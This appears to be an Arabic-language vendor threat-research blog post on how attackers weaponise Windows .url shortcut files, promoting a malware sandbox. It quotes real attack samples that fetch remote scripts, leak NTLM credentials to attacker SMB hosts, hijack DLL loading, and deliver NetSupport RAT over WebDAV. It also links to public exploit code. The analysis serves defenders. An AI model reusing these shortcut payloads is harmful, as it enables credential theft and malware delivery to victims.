- مقدمة

- السلوك الخبيث في العمل

- ما الذي يكشفهSandbox MetaDefender Sandbox

- سرقة بيانات الاعتماد من خلال الموارد عن بُعد

- ما وراء الواضح: التحميل الجانبي ل DLL والمثابرة

- تحليل الحملة: NetSupport RAT عبر WebDAV

- الثغرات الأمنية في العالم الحقيقي والتقاط السلوكيات

- كيف يتناسب نظام MetaDefender Sandbox مع الصورة

- الملفات المختصرة والتهديدات الخطيرة

مقدمة

بينما يكشف لنا الفحص الثابت ما يحتويه الملف، فإن التحليل الديناميكي يخبرنا بما يفعله الملف. عندما يتعلق الأمر بملفات اختصارات الإنترنت (.url)، فإن هذا التمييز أمر حيوي. هذه الملفات التي تبدو غير ضارة على القرص، إلا أنها غالبًا ما تعمل كنقاط تحفيز في حملات البرمجيات الخبيثة متعددة المراحل - تنفيذ الحمولات عن بُعد، أو سرقة بيانات الاعتماد، أو تمكين الاستمرارية.

في هذا الجزء الثالث والأخير من سلسلتنا حول تهديدات ملفات URL، نركز في هذا الجزء الثالث والأخير من سلسلتنا على السلوك الديناميكي: كيف تعمل ملفات .url في العالم الحقيقي وما هي الأنشطة التي تكشف عنها بعد التنفيذ. من الأفضل فحص هذا المنظور السلوكي من خلال MetaDefender SandboxOPSWATوهي بيئة تفجير البرمجيات الخبيثة التي تحاكي تفاعل المستخدم النهائي وتكشف عن مسارات التنفيذ التي لا يمكن للمسح الثابت اكتشافها.

يمكنك عرض المدونتين السابقتين بالاختيار من الخيارات أدناه:

السلوك الخبيث في العمل

لا تمثل الثغرات الأمنية التي تؤدي إلى تجاوز ميزات الأمان الفرص الوحيدة لتسليح ملفات عناوين URL؛ في الواقع، يسعد الجهات التخريبية باستخدام المكونات في الهجمات التي تؤدي إلى إرسال إشعارات تحذيرية للمستخدمين. يعد التحذير من مخاطر المحتوى إجراءً مضادًا مهمًا، ولكن قد لا يكون التحذير من مخاطر المحتوى، إلى جانب محتوى الهندسة الاجتماعية المقنع، كافيًا لإقناع الشخص بأن المحتوى خبيث.

في أوائل عام 2018، وصف مركز SANS ISC هجومًا قائمًا على التصيّد الاحتيالي حيث استغلّ الفاعلون في مجال التهديد ملفات عناوين URL بالاقتران مع برامج تنزيل قائمة على JavaScript لتوزيع برمجيات خبيثة، بما في ذلك حصان طروادة Quant Loader. كانت نماذج ملفات عناوين URL تشبه ما يلي:

[{000214A0-0000-0000-C000-000000000046}]

Prop3=19,9

[InternetShortcut]

IDList=

URL=file://buyviagraoverthecounterusabb[.]net/documents/I57677294166.js

HotKey=0

IconIndex=3

IconFile=C:\Windows\System32\shell32.dllلاحظ الباحثون أن ملفات URL أدت إلى تلقي المستخدمين تحذيرات من ملفات غير موثوق بها. ربما حدث ذلك في الأنظمة التي تم تصحيحها من ثغرات سابقة مثل CVE-2016-3353؛ أما المستخدمون الذين لم يتم إصلاحها فربما واجهوا تجربة مختلفة.

في هذه الحالة، يتم إعداد مسار URL لاستخراج المحتوى من مشاركة SMB. إن قدرة الأجهزة الداخلية على الشبكات الموثوقة على الاتصال الخدمات SMB البعيدة واستخراج المحتوى منها الخدمات خطرًا كبيرًا في حد ذاته، بغض النظر عن أي نوع من تحذيرات المحتوى غير الموثوق به التي قد يتم عرضها أو لا يتم عرضها.

ما الذي يكشفهSandbox MetaDefender Sandbox



يُشير التحليل الثابت إلى التنسيق المريب، لكن MetaDefender Sandbox يلتقط سلوكيات وقت التشغيل التي تشير إلى اختراق حقيقي، مثل

- استعلامات DNS أو اتصالات HTTP الصادرة للبنية التحتية للمهاجمين

- استدعاء مكونات Windows (على سبيل المثال، mshta.exe، و wscript.exe) لتشغيل الحمولات

- كتابة الملفات إلى مواقع التشغيل التلقائي أو سجل Windows

- محاولات مصادقة SMB التي تسرب بيانات اعتماد NTLM

- الاتصالات الاحتياطية ل WebDAV عبر HTTP/80 بعد فشل محاولات SMB

سرقة بيانات الاعتماد من خلال الموارد عن بُعد

وحدثت مساهمة أخرى في الصورة الكبيرة لإساءة استخدام ملفات عناوين URL في عام 2018، وهذه المرة فيما يتعلق بتسريب المعلومات وإمكانية أن تلعب ملفات عناوين URL دورًا في التقاط مواد المصادقة وبيانات الاعتماد من قبل المهاجمين عن بُعد.

في مايو, تأمين أشاروا إلى عدة طرق يمكن من خلالها خداع الأنظمة الفرعية في ويندوز لإرسال بيانات اعتماد NTLM الخاصة بالمستخدم إلى مضيف يتحكم فيه المهاجمون. وقد كشفوا عن طريقتين باستخدام ملفات URL، مثل هذه الطريقة البسيطة التي تستخدم ببساطة باستخدام file:// بادئة للإشارة إلى ملف بعيد:

[InternetShortcut] URL=file://<responder ip>/leak/leak.html

...بالإضافة إلى هذا النموذج، باستخدام الخيار IconFile لتشغيل معالج URL لاسترداد ملف أيقونة بعيد لاستخراج صورة لعرضها:

[InternetShortcut] URL=https://securify.nl IconIndex=0 IconFile=\\<responder ip>\leak\leak.ico

في حالة الثانية، يتضح أن هناك العديد من العناصر المثيرة للقلق، بما في ذلك خيار بادئة البروتوكول، والاستخدام التبادلي للوصلات الأمامية أو الخلفية القابلة للتبديل، واستمرار SMB بشكل عام كقناة غير مقصودة لرفع الامتيازات من خلال الوصول المحفوف بالمخاطر إلى البنية التحتية للمهاجمين تتلاقى في ما هو شائع رؤية سطح الهجوم في نظام التشغيل.

كما ناقش أليكس إنفوهر هذا النهج نفسه المتمثل في استخدام خيار IconFile للوصول إلى بيانات الاعتماد في وقت لاحق. وكما لوحظ، عندما يتم تنشيط ملفات URL هذه، يتم بدء اتصالات SMB بالخوادم البعيدة، مما يؤدي إلى تبادل المصادقة والكشف عن بيانات اعتماد NTLM للمهاجم. إن مجموعة الأدوات العدائية الشائعة المستخدمة في الطرف البعيد من هذه الأنواع من الهجمات من قبل العديد من الجهات الفاعلة في مجال التهديد هي Responder.

ما وراء الواضح: التحميل الجانبي ل DLL والمثابرة

تم الكشف عن جانب آخر لإمكانية إساءة استخدام ملفات URL من قبل Inführ في مناقشة إساءة استخدام الحقول في الملفات لتنفيذ تعليمات برمجية غير موثوق بها من خلال التحميل الجانبي لملفات DLL. في إثبات المفهوم هذا، يتم استخدام ملف عنوان URL للإشارة إلى ملف محلي قابل للتنفيذ يكون عرضة لاختطاف مسار بحث DLL؛ وعند تنشيط ملف عنوان URL، تتم معالجة خيار WorkingDirectory، مما يؤدي إلى تعيين مسار البحث عن DLL المحمل ليشمل دليلاً يتحكم فيه المهاجم على مشاركة SMB عن بُعد.

[InternetShortcut] URL=C:\\windows\...\mscorsvw.exe WorkingDirectory=\\\attacker[..]com\SMBShare\

ملفات URL لاستمرار البرمجيات الخبيثة

وكما هو موثق في حملات البرمجيات الخبيثة مثل تحليل Zscaler ThreatLabz لملف DBatLoader المستخدم في توزيع برمجيات Remcos و Formbook RATs، فإن ملفات URL هي ملفات اختصار يمكن استخدامها أيضًا للتنفيذ على النظام.

عند ربط هذه الملفات بمواقع التشغيل التلقائي، تدعم هذه الملفات أيضًا وسيلة للاستمرار لتمكين البرمجيات الخبيثة من التنفيذ بعد إعادة التشغيل أو تسجيل الدخول. تم استخدام ملف URL التالي في حالة حملة التوزيع هذه، مما يتيح بدء تشغيل حمولة البرمجية الخبيثة في Xdfiifag.exe.

[InternetShortcut] عنوان URL=ملف:"C:\\\Users\Public\Libraries\\\Xdfiifag.exe" IconIndex=13 مفتاح التشغيل السريع=49

تحليل الحملة: NetSupport RAT عبر WebDAV

في يونيو 2023، شارك @AnFam17 معلومات حول أداة إعادة توجيه حركة المرور المستندة إلى الهندسة الاجتماعية التي تقوم بتوزيع المستخدمين إلى كميات من NetSupport RAT، مرة أخرى من خلال ملفات عناوين URL. ارتبطت صفحات الهبوط المستندة إلى الهندسة الاجتماعية بمجموعة معروفة باسم FakeSG. نموذج لملف URL(تثبيت المحدث (msi-stable(V102.84.3348).url):

[InternetShortcut] URL=file:\\94.158.247.6@80\Downloads\updatermsi.hta إظهار الأمر=7 أيقونةالفهرس=247 ملف الأيقونة=C:\Windows\System32\shell32.dll

يوضح ملف عنوان URL هذا، مثل التكرارات السابقة، أن ملف file:// يمكن تمثيل بادئة البروتوكول بمستوى عالٍ من المرونة، وهنا باستخدام الشرطات المائلة للخلف بدلًا من الشرطات المائلة للأمام، وتسليط الضوء على جانب قد يكون صعبًا لمهندسي الكشف.

تجدر الإشارة هنا إلى أنه على غرار ملفات عناوين URL المذكورة سابقًا التي تستخدم بادئات الملفات، هناك تناقض متأصل يحدث. في حالة عناوين URL هذه، يقوم المهاجم باستضافة الحمولات على خادم WebDAV، مما يؤدي إلى استرداد المحتوى ليس باستخدام SMB، ولكن بدلاً من ذلك عبر HTTP باستخدام بروتوكول WebDAV على المنفذ 80/tcp.

الثغرات الأمنية في العالم الحقيقي والتقاط السلوكيات

ومن الأمثلة البارزة الأخرى في سياق هذا الموضوع ما حدث حول الكشف عن ثغرة أخرى رفيعة المستوى، وهي الثغرة CVE-2023-36884، التي تم الكشف عنها علنًا في يوليو من عام 2023. كانت هذه الثغرة في ذلك الوقت ثغرة من ثغرات يوم الصفر تم الإبلاغ عن استخدامها في حملات هجومية مستهدفة، واستخدمتها مجموعة تهديد لتوزيع نسخة معدلة من RomCom RAT.

أعادت سلسلة التهديدات المعقدة متعددة المراحل التركيز على موضوع معالجة ملفات عناوين URL، وظهرت ملاحظات حول إلغاء تحديد تنفيذ التعليمات البرمجية عن بُعد عند تحميل حمولة من مسار أرشيف ZIP يتم الوصول إليه عبر WebDAV.



كيف يتناسب نظام MetaDefender Sandbox مع الصورة

يكتشف MetaDefender Sandbox جميع السلوكيات المذكورة أعلاه - وأكثر من ذلك - من خلال مراقبة نشاط الملفات عبر:

- تنفيذ العملية

- تغييرات نظام الملفات

- اتصالات الشبكة

- تعديلات السجل

- حقن الذاكرة والتفريغ الديناميكي

ومن خلال دعم ملفات .url وسلاسل الحمولة المعقدة، فإنه يوفر للمدافعين وضوحاً في تدفق التنفيذ ويتيح الاستجابة في الوقت الحقيقي قبل أن يتأثر المستخدمون.

اعرض نموذج ملف URL ذي الصلة في وضع الحماية Filescan هنا.

افكار اخيرة

من خلال هذا الاستعراض لمساحة إساءة استخدام ملفات اختصارات الإنترنت (URL)، يمكننا أن نرى أنها لعبت لفترة من السنوات دورًا في مشهد التهديدات، وإن كان دورًا مساندًا، ونادرًا ما كانت النجم الرئيسي في العرض. في كثير من الأحيان، يتم تصنيف التقنيات التمكينية وتجاوزات ميزات الأمان كثغرات منخفضة الخطورة، بل ويتم تجاهلها في بعض الأحيان على أنها أخطاء غير أمنية، ولا تصل إلى مستوى قبول CVE من قبل البائعين.

في كثير من الأحيان، كمحللين للتهديدات، نعطي الأولوية في تسلسلات التهديدات، ونركز بشكل كبير على الحمولات النهائية وكيفية عمل المهاجمين على الهدف. ومع ذلك، من المهم أن نلاحظ أن الخصوم اليوم قد أدركوا أن التكاليف المرتفعة من تقليل سطح الهجوم يمكن أن تتحقق من خلال الحرفية القائمة على الملفات المعقدة بشكل متزايد، وغالبًا ما تكون تسلسلات الهجوم باستخدام ملفات عناوين URL مؤشرًا جيدًا لاستخدامها في سلاسل الهجمات هذه.

يوصي OPSWAT بأن تحافظ المنظمات على التركيز في هذا المجال من الأعمال التجارية المعقدة والمتعددة الطبقات القائمة على الملفات.

- مراقبة محاولات الوصول إلى ملفات URL المستضافة عن بُعد. قد تجد المؤسسات أنه من المجدي حظر الوصول إلى ملفات URL المستضافة عن بُعد.

- تحليل وفحص الأهداف في ملفات عناوين URL التي تصادفها في البيئة، والبحث عن تلك التي تسيء استخدام ميزات البروتوكولات المستندة إلى الملف://، وتلك التي تشير إلى مسارات SMB أو WebDAV الخارجية، وغيرها من الحالات الشاذة في حقول عناوين URL وIconFile وWorkDirectory

- مراقبة والتحقق من صحة جلسات SMB و WebDAV الصادرة مع البنية التحتية الخارجية غير الموثوقة. لاحظ أن هناك عددًا من الخدمات حلول التخزين السحابي حلول WebDAV متاحة وقد تم إساءة استخدامها في حملات التهديد، بما في ذلك 4shared و DriveHQ و OpenDrive. الخدمات هذه الخدمات للمهاجمين الخدمات متاحة للجمهور وغير قابلة للتعريف الخدمات استغلالها في استهداف الضحايا المحتملين.

- حظر الاتصالات الخدمات SMB الخارجية. أظهرت سنوات من الأنشطة التهديدية المرتبطة بذلك أن هذا الأمر يمثل مصدرًا مستمرًا للمشاكل المتعلقة بتسرب المعلومات وتنفيذ التعليمات البرمجية عن بُعد والمخاطر ذات الصلة. من المرجح أن تستمر الهجمات المستقبلية في استخدام هذه الأنواع من التكتيكات كسلاح، خاصةً ضد إصدارات أنظمة التشغيل القديمة، ويمكن أن تساعد الضوابط مثل هذه في اكتشاف التهديدات غير المعروفة وتعطيلها في هذه الحالات.

- استفد من أحدث تقنيات الفحص العميق للملفات Deep File Inspection® وتقنية RetroHunt® المتطورة لدينا، لفحص أعمق وكشف المزيد من الهجمات التي تحملها الملفات أكثر من أي حل آخر.

توضح هذه المقالة كيف تعمل ملفات عناوين URL بشكل يتجاوز مجرد الاختصارات البسيطة: فهي تقوم ببدء تسريب بيانات الاعتماد، وجلب الحمولات من شبكات غير موثوق بها، واختطاف تحميل DLL، وحتى استمرار البرمجيات الخبيثة على نقاط النهاية.

الطريقة الوحيدة لاكتشاف هذه السلوكيات على وجه اليقين هي مراقبتها، وهنا يأتي دور MetaDefender Sandbox الذي يوفر رؤية ثاقبة. إلى جانب قوة الفحص العميق للملفات والسياق الذي يوفره MetaDefender InSights، يمكن للمؤسسات أن تظل في طليعة التهديدات المنقولة بالملفات في كل مرحلة من مراحل سلسلة القتل.

مرجع

- http://www.lyberty.com/encyc/articles/tech/dot_url_format_-_an_unofficial_guide.html دليل غير رسمي لتنسيق ملف URL

- http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://web.archive.org/web/20000819053902/http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://www.zerodayinitiative.com/advisories/ZDI-16-506/

- https://blog.quarkslab.com/analysis-of-ms16-104-url-files-security-feature-bypass-cve-2016-3353.html

- https://isc.sans.edu/diary/Payload+delivery+via+SMB/23433

- https://bohops.com/2018/03/17/abusing-exported-functions-and-exposed-dcom-interfaces-for-pass-thru-command-execution-and-lateral-movement/

- https://cofense.com/blog/latest-software-functionality-abuse-url-internet-shortcut-files-abused-deliver-malware/

- https://www.securify.nl/blog/living-off-the-land-stealing-netntlm-hashes/

- https://insert-script.blogspot.com/2018/05/dll-hijacking-via-url-files.html

- https://insert-script.blogspot.com/2018/08/leaking-environment-variables-in_20.html

- https://learn.microsoft.com/en-us/windows/win32/lwef/internet-shortcuts

- https://www.zscaler.com/blogs/security-research/dbatloader-actively-distributing-malwares-targeting-european-businesses

- https://twitter.com/AnFam17/status/1671789322259800064?s=20

- https://www.malwarebytes.com/blog/threat-intelligence/2023/07/socgholish-copycat-delivers-netsupport-rat

- https://twitter.com/wdormann/status/1683869862844682240

- https://msrc.microsoft.com/update-guide/en-US/advisory/CVE-2023-36025

- https://www.cve.org/CVERecord?id=CVE-2023-36025

- https://nvd.nist.gov/vuln/detail/CVE-2023-36025

- https://twitter.com/wdormann/status/1725148437115473947

- https://github.com/ka7ana/CVE-2023-36025 [PoC] سريع اختبار سريع لسلوكيات CVE-2023-26025

- https://github.com/J466Y/test_CVE-2023-36025 [PoC] اختبار الريبو لاختبار CVE-2023-36025

- https://www.proofpoint.com/us/blog/threat-insight/battleroyal-darkgate-cluster-spreads-email-and-fake-browser-updates

- https://github.com/coolman6942o/-EXPLOIT-CVE-2023-36025 [استغلال] ثغرة أمنية في نظام التشغيل ويندوز سمارت سكرين لتجاوز ثغرة أمنية في ويندوز

- https://www.trendmicro.com/en_us/research/24/a/cve-2023-36025-exploited-for-defense-evasion-in-phemedrone-steal.html

- https://documents.trendmicro.com/images/TEx/20240111-cve-2023%E2%80%9336025-phemedrone-iocs8L7B0q0.txt

- https://lolbas-project.github.io/lolbas/Libraries/Url/

- https://filesec.io/url

- قام OPSWAT أيضًا بجمع عدد من نماذج ملفات عناوين URL في مستودع GitHub الخاص بنا الخاص بنا.